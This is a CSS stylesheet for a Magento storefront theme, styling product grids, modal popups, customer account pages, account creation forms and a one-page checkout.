  .products-grid .category_page_grid_5 .item-product:nth-child(2n+1) {
    clear: both;
  }
  .products-grid .category_page_grid_3 .item-product:nth-child(3n+1),
  .products-grid .category_page_grid_4 .item-product:nth-child(3n+1),
  .products-grid .category_page_grid_5 .item-product:nth-child(3n+1) {
    clear: none;
  }
}
@media (max-width: 767px) {
  .products-grid .category_page_grid_2 .item-product,
  .products-grid .category_page_grid_3 .item-product,
  .products-grid .category_page_grid_4 .item-product,
  .products-grid .category_page_grid_5 .item-product {
    width: 50%;
  }
  .products-grid .category_page_grid_2 .item-product:nth-child(2n+1),
  .products-grid .category_page_grid_3 .item-product:nth-child(2n+1),
  .products-grid .category_page_grid_4 .item-product:nth-child(2n+1),
  .products-grid .category_page_grid_5 .item-product:nth-child(2n+1) {
    clear: both;
  }
  .page-products .columns.layout-2-col {
    display: flex;
  }
  .page-products .columns.layout-2-col .col-main {
    order: 1;
  }
  .page-products .columns.layout-2-col .col-sidebar {
    order: 2;
  }
}
.page-products .toolbar .limiter {
  display: inline-block;
  float: right;
}
.toolbar-products .limiter .control select {
  border: none;
  margin: 0;
  background: none;
  background-image: url(images/icon-down.png) !important;
  background-repeat: no-repeat !important;
  background-position: calc(100% - 0px) 50% !important;
  border-radius: 30px;
  line-height: 38px;
  padding: 0 15px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.sort-pagi-bar-bottom .toolbar-products .grid-mode-show-type-products {
  display: none;
}
.product-grid .product-info .reviews-actions {
  display: none;
}
.shadow_bkg {
  z-index: 9997;
  position: fixed;
  top: 0;
  left: 0px;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-transition: opacity 0.8s ease, visibility 0.9s ease, -moz-transform 0.4s eas;
  -o-transition: opacity 0.8s ease, visibility 0.9s ease, -o-transform 0.4s eas;
  -webkit-transition: opacity 0.8s ease, visibility 0.9s ease, -webkit-transform 0.4s eas;
  transition: opacity 0.8s ease, visibility 0.9s ease,transform .4s ease;
}
.shadow_bkg_show {
  z-index: 9997;
  position: fixed;
  top: 0;
  left: 0px;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-transition: opacity 0.8s ease, visibility 0.9s ease, -moz-transform 0.4s eas;
  -o-transition: opacity 0.8s ease, visibility 0.9s ease, -o-transform 0.4s eas;
  -webkit-transition: opacity 0.8s ease, visibility 0.9s ease, -webkit-transform 0.4s eas;
  transition: opacity 0.8s ease, visibility 0.9s ease,transform .4s ease;
}
.background_shadow_show .shadow_bkg_show,
.background_shadow .shadow_bkg {
  opacity: 1;
  visibility: visible;
}
#header {
  position: relative;
  z-index: 9998;
}
/*Button cart loading*/
.btn-add-to-cart span {
  position: relative;
}
.btn-add-to-cart span:before {
  content: '';
  position: absolute;
  display: inline-block;
  top: 0;
  left: -20px;
}
.btn-add-to-cart.disabled {
  opacity: 1;
}
.btn-add-to-cart.disabled span:before {
  border: 1px solid;
  color: transparent;
  width: 14px;
  height: 14px;
  border-top-color: currentcolor;
  border-right-color: currentcolor;
  border-bottom-color: currentcolor;
  border-left-color: currentcolor;
  border-radius: 50px;
  border-color: #b1aeae #ffffff #ffffff #ffffff;
  line-height: 1;
  animation: spin 0.2s infinite linear;
}
.btn-add-to-cart.item_added span:before {
  content: "";
  color: #ffffff;
  line-height: 16px;
  width: 16px;
  height: 16px;
  background-color: #ffffff;
  -webkit-mask-image: url(images/check.svg);
  mask-image: url(images/check.svg);
  top: -1px;
}
.btn-add-to-cart.item_added.disabled span:before {
  display: none;
}
.sidebar .block-search .block-content input {
  padding: 15px 55px 15px 25px;
  background: #f4f4f4;
  border-radius: 3px;
  border: 1px solid #e6e6e6;
}
.sidebar .block-search .block-content .actions button.action {
  background: transparent;
  font-size: 0;
  min-width: 50px;
  border-radius: 0;
  height: 45px;
}
.sidebar .block-search .block-content .actions button.action:hover {
  background: none;
}
.sidebar .block-search .block-content .actions button.action:before {
  font-size: 18px;
  line-height: 45px;
  content: "\e9c8";
  font-family: 'icomoon';
  display: block;
}
.header_main {
  position: relative;
}
.verticalmenu.navigation.side-verticalmenu > ul:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: -1px;
  bottom: -1px;
  right: -1px;
  border: none;
  z-index: 2;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-transition: opacity 0.8s ease, visibility 0.9s ease, -moz-transform 0.4s eas;
  -o-transition: opacity 0.8s ease, visibility 0.9s ease, -o-transform 0.4s eas;
  -webkit-transition: opacity 0.8s ease, visibility 0.9s ease, -webkit-transform 0.4s eas;
  transition: opacity .8s ease,visibility .9s ease,transform .4s ease;
}
.background_shadow .verticalmenu.navigation.side-verticalmenu > ul:after {
  opacity: 1;
  visibility: visible;
}
.checkout-onepage-success a.action.primary {
  border-radius: 30px;
}
body .block.related .owl-carousel .owl-wrapper-outer,
body .block.upsell .owl-carousel .owl-wrapper-outer {
  padding: 0 5px 50px;
  margin: 0 -5px -50px;
  width: auto;
}
.modals-wrapper {
  position: relative;
  z-index: 99999;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap {
  border-radius: 3px;
  background: url(../images/bg_poup.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  max-width: 700px;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .modal-content {
  text-align: center;
  padding: 0;
  margin: 0;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .modal-content > div {
  line-height: 1;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .modal-header {
  padding-top: 72px;
  padding-bottom: 0;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .modal-footer {
  text-align: center;
  border: none;
  padding: 31px 0 72px 0;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .modal-footer button {
  width: 160px;
  padding: 0;
  height: 50px;
  line-height: 48px;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .action-close {
  color: #ffffff;
  display: block;
  line-height: 38px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #00acb1;
  width: 38px;
  height: 38px;
  top: 10px;
  right: 10px;
  border-radius: 100%;
  padding: 0;
  font-size: 0;
  text-indent: 0;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .action-close:before {
  color: #ffffff;
  font-size: 18px;
  line-height: 38px;
  display: block;
  font-weight: 400;
  content: "\ea0e";
  font-family: 'icomoon' !important;
}
.products-grid .item-product .product-info-cart {
  position: absolute;
  left: 2px;
  width: 98%;
  z-index: 10;
  font-weight: 500;
  padding-top: 12px;
  background: #ffffff;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateY(2.57rem);
  -ms-transform: translateY(2.57rem);
  transform: translateY(2.57rem);
}
.products-grid .item-product:hover .product-info-cart {
  visibility: visible;
  opacity: 1;
  z-index: 33333;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.catalog-product_compare-index table.comparison.headings {
  display: none;
}
.catalog-product_compare-index .table-comparison .cell {
  width: 240px;
}
body #one-step-checkout-form div[name="shippingAddress.street.0"] label:first-child {
  display: none;
}
body #one-step-checkout-form label {
  position: static;
  width: auto;
  height: auto;
}
body .modal-popup .modal-inner-wrap {
  margin: auto;
}
.action.primary:focus,
.action.primary:active,
.action.primary {
  background: #00acb1;
  border: 1px solid #00acb1;
}
body .fancybox-close {
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #00acb1;
  width: 30px;
  height: 30px;
  line-height: 30px;
  top: 6px;
  right: 6px;
  border-radius: 100%;
  padding: 0;
  font-size: 0;
  text-indent: 0;
}
body .fancybox-close:before {
  color: #ffffff;
  font-size: 16px;
  line-height: 30px;
  display: block;
  font-weight: 400;
  content: "\ea0e";
  font-family: 'icomoon' !important;
}
.quick-view-content .action.primary {
  background: #00acb1;
  border: 1px solid #00acb1;
  color: #ffffff;
}
.quick-view-content .action.primary:hover {
  background: #00acb1;
  border: 1px solid #00acb1;
  color: #ffffff;
}
.product-grid .item-product {
  margin-bottom: 30px;
}
.product-grid .item-product:before {
  top: 0;
  height: 100%;
}
.account .block,
.account .sidebar .widget.block:not(:last-child),
.account .sidebar .widget:not(:last-child),
.account .block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.abs-account-blocks .block-title,
.block-compare .block-title,
.block-giftregistry-results .block-title,
.account .block-giftregistry-shared-items .block-title,
.account .block-wishlist-search-results .block-title,
.account .block-reorder .block-title,
.account .widget .block-title,
.account .block-wishlist .block-title,
.account .column.main .block:not(.widget) .block-title,
.account .multicheckout .block-title,
.account .paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account [class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.account .sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.paypal-review .block .box-title,
.account .magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
.account [class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.account .sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.account .block .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong {
  font-size: 18px;
  color: #222222;
  font-weight: 600;
  display: block;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
  margin-bottom: 15px;
}
.account .block-content .box {
  margin-bottom: 20px;
}
.account .block-content .box .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.account .multicheckout .box-title > span,
.paypal-review .block .box-title > span,
.account .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
.account [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.account .sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-weight: 600;
  line-height: 1.1;
  margin-bottom: 2rem;
}
.account .block .box-actions {
  margin-top: 5px;
}
.account .block-addresses-list,
.account .block-addresses-default {
  padding: 25px;
  border: 1px solid #e6e6e6;
  overflow: hidden;
}
.account .box-content > address {
  line-height: 30px;
}
.account-nav .content {
  padding: 0;
}
.account-nav .nav li a {
  color: #666666;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  border: none;
}
@media (min-width: 768px), print {
  .account .block-content .box {
    float: left;
    width: 50%;
  }
}
/*update css 10/09/2020*/
/* css create acount */
.password-very-strong .password-strength-meter:before {
  display: none;
}
.customer-account-create .page-main.container input[type="text"],
.customer-account-create .page-main.container input[type="email"],
.customer-account-create .page-main.container textarea,
.customer-account-create .page-main.container input[type="password"],
.customer-account-create .page-main.container input[type="tel"] {
  background: #ffffff;
  height: 45px;
  border-radius: 30px;
}
.customer-account-create .page-main#maincontent .page-title-wrapper {
  margin: 94px 0 57px 0;
}
.customer-account-create .page-main .form.create.account {
  max-width: 970px;
  width: 100%;
  border: none;
  padding: 0;
  border-radius: 0;
}
.customer-account-create .page-main .form.create.account .fieldset {
  float: left;
  width: 48.5%;
  margin-bottom: 33px;
  overflow: hidden;
}
.customer-account-create .page-main .form.create.account .fieldset.create.info {
  margin-right: 3%;
}
.customer-account-create .page-main .form.create.account .fieldset .legend {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
  letter-spacing: -0.5px;
}
@media (max-width: 540px) {
  .customer-account-create .page-main .form.create.account .fieldset {
    float: none;
    width: 100%;
  }
  .customer-account-create .page-main .form.create.account .fieldset.create.info {
    margin-right: 0;
  }
}
.customer-account-create .page-main .fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100%;
}
.customer-account-create .page-main .fieldset > .field:not(.choice) > .label {
  float: none;
  width: 100%;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  padding: 0;
  margin-bottom: 2px;
}
.customer-account-create .page-main .fieldset > .field {
  margin-bottom: 20px;
}
.customer-account-create .page-main input[type="text"] {
  border-radius: 30px;
  border: 1px solid #e6e6e6;
  background: #ffffff;
  padding: 0 25px;
  height: 45px;
  line-height: 45px;
}
.customer-account-create .page-main .field-name-lastname {
  margin-bottom: 14px;
}
.customer-account-create .page-main .fieldset .field .checkbox {
  width: 17px;
  height: 17px;
  top: -1px;
  margin-top: 0;
}
.customer-account-create .page-main .fieldset .field.choice.newsletter {
  display: flex;
  align-items: center;
  width: 100%;
}
.customer-account-create .page-main .fieldset > .field.choice .label {
  font-size: 14px;
  color: #666666;
}
.customer-account-create .page-main .password-strength-meter {
  background-color: transparent;
  border: none;
  border-radius: 30px;
  height: 35px;
  line-height: 35px;
  padding: 0;
  position: relative;
  z-index: 1;
  font-size: 13px;
  color: #999;
}
.customer-account-create .page-main .actions-toolbar {
  overflow: hidden;
  width: 100%;
  margin-bottom: 100px;
}
.customer-account-create .page-main .actions-toolbar > .primary {
  float: right;
  width: 48.5%;
  overflow: hidden;
}
.customer-account-create .page-main .actions-toolbar > .primary .action.submit.primary {
  height: 45px;
  width: 100%;
  line-height: 45px;
  border-color: #00acb1;
  background: #00acb1;
  color: #ffffff;
  font-size: 14px;
  padding: 0;
  font-weight: 500;
  text-transform: uppercase;
}
.customer-account-create .page-main .actions-toolbar > .secondary {
  float: left;
  width: 48.5%;
  margin-right: 3%;
  overflow: hidden;
}
.customer-account-create .page-main .actions-toolbar > .secondary .action.back {
  margin-top: 0;
  height: 45px;
  width: 100%;
  line-height: 45px;
  text-align: center;
  border-color: #00acb1;
  background: #00acb1;
  color: #ffffff;
  display: inline-block;
  border-radius: 30px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}
.page-title-wrapper .page-title .base {
  letter-spacing: -0.5px;
}
/* end css create acount */
/* css Myacount */
.account .page-main .fieldset > .field {
  display: flex;
  align-items: center;
}
.account .page-main .fieldset .field .checkbox,
.account .page-main input[type=checkbox] {
  margin: 0 6px 0 0;
  position: relative;
  top: 0;
}
.account .page-main .secondary .back {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
  font-weight: 400;
  padding: 0 26px;
  border-radius: 30px;
  height: 40px;
  line-height: 40px;
  margin: 0;
}
.account .page-main.container input[type=email],
.account .page-main.container input[type=tel],
.account .page-main.container input[type=text],
.account .page-main.container input[type=password],
.account .page-main.container textarea {
  background: #ffffff;
  height: 45px;
  border-radius: 30px;
}
@media (min-width: 1400px) {
  .account .page-main .col-lg-2 {
    width: 20%;
  }
  .account .page-main .col-lg-10 {
    width: 80%;
  }
}
.account .page-main .page-title-wrapper {
  margin-top: 55px;
}
.account .page-main .page-title-wrapper .page-title {
  margin-left: 10px;
  margin-bottom: 20px;
  width: 100%;
  max-width: 1600px;
  margin: auto !important;
  padding: 0 15px;
  padding-bottom: 30px;
}
.account .page-main .account-nav .item.current a,
.account .page-main .account-nav .item.current strong {
  border: none;
  color: #00acb1;
  font-weight: 400;
}
.account .page-main .account-nav .content {
  padding: 0;
}
.account .page-main .account-nav .content {
  border: 1px solid #e6e6e6;
  background: #ffffff;
  padding: 40px 30px 42px 30px;
}
.account .page-main .account-nav .nav {
  padding: 0;
}
.account .page-main .account-nav .item a,
.account .page-main .account-nav .item > strong {
  padding: 0;
}
.account .page-main .account-nav .nav li {
  line-height: unset;
  padding: 0;
  border-top: 0;
  margin-top: 0;
  padding-top: 0;
  margin-bottom: 22px;
}
.account .page-main .account-nav .nav li:last-child {
  margin-bottom: 0;
}
.account .page-main .account-nav .nav li a {
  padding: 0;
  border: none;
  font-size: 14px;
  color: #7c7e83;
}
.account .page-main .account-nav .item a:hover {
  background: transparent;
}
.account .page-main .account-nav .item .delimiter {
  border-top: 1px solid #e6e6e6;
  display: block;
  margin: 8px 0;
}
.account .page-main .block-dashboard-info {
  background: #ffffff;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  padding: 30px;
}
.account .page-main .block-dashboard-info .block-title {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 12px;
  margin-bottom: 25px;
}
.account .page-main .block-dashboard-info .block-title strong {
  font-size: 14px;
  color: #666666;
}
.account .page-main .block-dashboard-info .box-information .box-title {
  font-size: 14px;
  padding-bottom: 5px;
  display: block;
  color: #666666;
}
.account .page-main .block-dashboard-info .box-information .box-content p {
  line-height: 30px;
}
.account .page-main .block-dashboard-info .box-information .box-actions {
  margin-top: 21px;
  line-height: 1;
}
.account .page-main .block-dashboard-info .box-information .box-actions a {
  color: #00acb1;
}
.account .page-main .block-dashboard-info .box-information .box-actions a:hover {
  color: #00acb1;
}
.account .page-main .block-dashboard-info .box-newsletter {
  border-left: 1px solid #e6e6e6;
  padding-left: 32px;
}
.account .page-main .block-dashboard-info .box-newsletter .box-title {
  font-size: 14px;
  color: #666666;
  padding-bottom: 4px;
}
.account .page-main .block-dashboard-info .box-newsletter .box-content p {
  color: #666666;
}
.account .page-main .block-dashboard-info .box-newsletter .box-actions {
  margin-top: 52px;
  line-height: 1;
}
.account .page-main .block-dashboard-info .box-newsletter .box-actions a {
  color: #00acb1;
}
.account .page-main .block-dashboard-info .box-newsletter .box-actions a:hover {
  color: #00acb1;
}
.account .page-main .block-dashboard-addresses {
  padding: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  background: #ffffff;
  margin-top: -1px;
}
.account .page-main .block-dashboard-addresses .block-title {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 12px;
  margin-bottom: 25px;
}
.account .page-main .block-dashboard-addresses .block-title strong {
  font-size: 14px;
  color: #666666;
}
.account .page-main .block-dashboard-addresses .box-shipping-address {
  border-left: 1px solid #e6e6e6;
  padding-left: 32px;
}
.account .page-main .block-dashboard-addresses .box-shipping-address a {
  color: #00acb1;
}
.account .page-main .block-dashboard-addresses .box-shipping-address a:hover {
  color: #00acb1;
}
.account .page-main .block-dashboard-addresses .box-billing-address a {
  color: #00acb1;
}
.account .page-main .block-dashboard-addresses .box-billing-address a:hover {
  color: #00acb1;
}
.account .page-main .block-dashboard-addresses .box-shipping-address .box-title,
.account .page-main .block-dashboard-addresses .box-billing-address .box-title {
  font-size: 14px;
}
.account .page-main.container {
  margin-bottom: 100px;
}
.account .page-main .columns {
  display: block;
}
.account .page-main .actions-toolbar > .primary > button,
.account .page-main .form-address-edit .actions-toolbar .action.primary {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
  font-weight: 400;
}
.account .page-main .actions-toolbar > .primary > button:hover,
.account .page-main .form-address-edit .actions-toolbar .action.primary:hover {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
}
.account .page-main .fieldset .legend {
  margin-left: 0;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 400;
}
@media (max-width: 480px) {
  .block-dashboard-addresses .box-shipping-address,
  .block-dashboard-info .box-newsletter {
    border-left: none;
    padding-left: 0;
    margin-top: 30px;
  }
}
/* end css Myacount */
/*css onepage checkout*/
body #discount-code {
  padding: 20px;
  height: 45px !important;
  line-height: 43px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.checkout-agreements-items .checkout-agreements-item-title {
  color: #222222;
  font-size: 20px;
  font-weight: 500;
  text-transform: capitalize;
  padding: 0;
  margin-bottom: 0;
  letter-spacing: -0.5px;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 18px;
  margin-bottom: 30px;
}
.opc-block-summary > .title {
  color: #222222;
  font-size: 20px;
  font-weight: 500;
  text-transform: capitalize;
  letter-spacing: -.5px;
  margin-bottom: 16px;
}
.rokanthemes-onepagecheckout .form-login #customer-email-fieldset .fieldset > .field {
  margin-top: 0;
}
.rokanthemes-onepagecheckout .form-login #customer-email-fieldset .fieldset > .field .label {
  padding-top: 0;
}
.opc-wrapper .form-login {
  margin-top: 0;
}
.rokanthemes-onepagecheckout #shipping,
.rokanthemes-onepagecheckout #opc-shipping_method,
.rokanthemes-onepagecheckout #payment {
  border: 1px solid #e6e6e6;
  border-radius: 3px;
}
input[type=email],
input[type=tel],
input[type=text],
input[type=password],
textarea {
  background: #ffffff;
}
.fieldset .field .checkbox,
input[type="checkbox"] {
  position: relative;
  top: 2px;
}
.catalog-product-view input[type="checkbox"] {
  margin: 0 6px 4px 0;
  top: 0px;
}
.checkout-index-index .page-main select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #e6e6e6;
  border-radius: 30px;
  font-size: 14px;
  height: 45px;
  line-height: 1.71428571;
  padding: 6px 12px 4px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -webkit-appearance: inherit;
  -moz-appearance: inherit;
  appearance: auto;
  margin-bottom: 4px;
}
.checkout-index-index .page-main input[type=email],
.checkout-index-index .page-main input[type=tel],
.checkout-index-index .page-main input[type=text],
.checkout-index-index .page-main input[type=password],
.checkout-index-index .page-main select,
.checkout-index-index .page-main textarea {
  border: 1px solid #e6e6e6;
}
.checkout-index-index .page-main .table-checkout-shipping-method tbody td {
  border-top: 1px solid #e6e6e6;
}
.checkout-index-index .page-main input[type="file"]:focus,
.checkout-index-index .page-main input[type="radio"]:focus,
.checkout-index-index .page-main input[type="checkbox"]:focus {
  outline: 0;
  outline-offset: 0;
}
* {
  box-sizing: border-box;
}
.field-tooltip .field-tooltip-action {
  margin-top: 13px;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  display: flex;
  align-items: center;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment label {
  margin: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment input[type="radio"] {
  position: relative;
  top: -1px;
  margin: 0 18px 0 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment input[type="radio"]:focus {
  outline: none;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title {
  display: flex;
  align-items: center;
  padding: 20px 0;
}
.checkout-payment-method .payment-method._active .payment-method-content > p {
  margin-bottom: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .actions-toolbar {
  margin-bottom: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #co-payment-form .step-title {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 18px;
  margin-bottom: 30px;
}
body .opc-block-summary .product-item .price {
  font-size: 14px;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #e6e6e6;
}
.cart-totals .mark,
.opc-block-summary .table-totals .mark,
.cart-totals .amount,
.opc-block-summary .table-totals .amount {
  padding: 8px;
}
body input[type=checkbox] {
  display: inline-block;
}
.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar .action {
  height: 45px;
  line-height: 45px;
}
.rokanthemes-onepagecheckout #opc-sidebar .actions-toolbar > .primary > .btn-placeorder {
  padding: 0 45px;
  height: 45px;
  line-height: 45px;
  width: 100%;
}
.checkout-container .table-checkout-shipping-method input[type=radio] {
  margin: 0 5px 0 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method {
  min-width: 120px;
}
.abs-no-display-desktop,
.opc-estimated-wrapper,
.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
  display: none;
}
.checkout-index-index .logo {
  margin: auto;
}
.checkout-index-index .modal-popup .modal-inner-wrap {
  margin-left: auto;
  left: 0;
}
.checkout-index-index #maincontent .page-title-wrapper {
  margin-bottom: 50px;
}
.checkout-index-index #maincontent .page-title-wrapper .page-title {
  margin-bottom: 14px;
}
.checkout-index-index #maincontent .page-title-wrapper .short-description {
  color: #666666;
  font-size: 14px;
}
.checkout-index-index .page-title-wrapper .page-title .base {
  font-size: 24px;
}
.checkout-index-index .page-main.container {
  margin-top: 57px;
}
.rokanthemes-onepagecheckout #shipping .label,
.rokanthemes-onepagecheckout #opc-shipping_method .label,
.rokanthemes-onepagecheckout #payment .label,
.rokanthemes-onepagecheckout #shipping .fieldset > .field:not(.choice) > .label,
.rokanthemes-onepagecheckout #opc-shipping_method .fieldset > .field:not(.choice) > .label,
.rokanthemes-onepagecheckout #payment .fieldset > .field:not(.choice) > .label {
  color: #7c7e83;
  font-size: 14px;
  margin-bottom: 2px;
}
.rokanthemes-onepagecheckout #shipping .fieldset > .field {
  margin-top: 8;
}
.rokanthemes-onepagecheckout #shipping .form-login {
  border-bottom: 1px solid #e6e6e6;
}
.rokanthemes-onepagecheckout .form-login #customer-email-fieldset .create-account {
  margin-bottom: 13px;
  margin-top: 10px;
}
.rokanthemes-onepagecheckout .form-login #customer-email-fieldset .create-account > .field {
  display: flex;
  align-items: center;
}
.rokanthemes-onepagecheckout .form-login #customer-email-fieldset .create-account > .field input[type=checkbox] {
  margin-top: 0;
  top: -3px;
}
.rokanthemes-onepagecheckout .form-login #customer-email-fieldset {
  margin-bottom: 13px;
}
#shipping-new-address-form {
  margin-top: 22px;
}
.checkout-index-index .page-main input[type=email],
.checkout-index-index .page-main input[type=password],
.checkout-index-index .page-main input[type=tel],
.checkout-index-index .page-main input[type=text],
.checkout-index-index .page-main textarea {
  margin-bottom: 4px;
  height: 45px;
  border-radius: 30px;
}
.fieldset > .field .additional .label {
  padding: 5px 0 5px 0;
}
.fieldset > .field.mp-12 .label {
  padding: 10px 0 5px 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".rokanthemes_opc_shipping_delivery_date"] {
  margin: 21px 0 16px;
}
.opc-wrapper .form-login .fieldset .note {
  margin-top: 18px;
}
.table-checkout-shipping-method {
  margin-bottom: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .checkout-billing-address {
  margin-top: 0;
  margin-bottom: 6px;
}
body .opc-block-summary {
  background: transparent;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  padding: 30px;
  padding-bottom: 0;
}
body .opc-block-summary .table-totals {
  margin-bottom: 15px;
}
body .opc-block-summary .block .title strong {
  font-size: 14px;
  color: #222222;
  text-transform: capitalize;
}
body .opc-block-summary .items-in-cart > .title {
  padding-bottom: 12px;
  margin-bottom: 13px;
  padding-top: 0;
}
body .opc-block-summary .minicart-items .product-item-name a {
  color: #0066c0;
  font-size: 14px;
  line-height: unset;
}
body .opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: -2px;
}
.choice.field label,
.order-comment-block label,
.table-totals {
  color: #222222;
  font-size: 14px;
}
.choice.field label .totals label,
.order-comment-block label .totals label,
.table-totals .totals label {
  color: #222222;
  font-size: 14px;
}
.opc-block-summary .mark .value {
  color: #7c7e83;
}
.rokanthemes-onepagecheckout #opc-sidebar .actions-toolbar > .primary button {
  background: #00acb1;
  color: #ffffff;
  font-size: 14px;
  border-color: #00acb1;
}
.rokanthemes-onepagecheckout #opc-sidebar .actions-toolbar > .primary button.action.primary.disabled,
.rokanthemes-onepagecheckout #opc-sidebar .actions-toolbar > .primary button.action.primary[disabled] {
  background: #f4f4f4;
  border-color: #e6e6e6;
  opacity: 1;
  color: #222222;
}
.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar > .primary .action.action-apply {
  font-size: 14px;
  color: #222222;
  background: #f4f4f4;
  border-color: #e6e6e6;
}
.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar > .primary .action.action-apply:hover {
  background: #00acb1;
  color: #ffffff;
  border-color: #00acb1;
}
.opc-block-summary .table:not(.cart):not(.totals) > tbody > tr > td,
.opc-block-summary .table:not(.cart):not(.totals) > tbody > tr > th,
.opc-block-summary .table:not(.cart):not(.totals) > tfoot > tr > td,
.opc-block-summary .table:not(.cart):not(.totals) > tfoot > tr > th,
.opc-block-summary .table:not(.cart):not(.totals) > thead > tr > td,
.opc-block-summary .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
  padding-left: 0;
  padding-right: 0;
}
.rokanthemes-onepagecheckout #opc-sidebar .opc-block-summary .product-item-details input.qty {
  max-width: 65px;
  height: 30px;
  text-align: center;
  padding-right: 25px;
  border-radius: 30px;
}
.rokanthemes-onepagecheckout span.increase:before,
.rokanthemes-onepagecheckout span.decrease:before {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  border: 4px solid transparent;
}
.rokanthemes-onepagecheckout span.increase:before {
  border-bottom: 4px solid #000;
}
.rokanthemes-onepagecheckout span.decrease:before {
  border-top: 4px solid #000;
}
.rokanthemes-onepagecheckout span.increase {
  margin-bottom: 0;
}
.rokanthemes-onepagecheckout span.increase,
.rokanthemes-onepagecheckout span.decrease {
  width: 5px;
  height: 12px;
}
.rokanthemes-onepagecheckout #opc-sidebar .items-in-cart {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 5px;
  margin-bottom: 26px;
}
.rokanthemes-onepagecheckout span.decrease {
  margin-top: 0;
}
.rokanthemes-onepagecheckout #opc-sidebar .label {
  font-size: 14px;
  color: #666666;
}
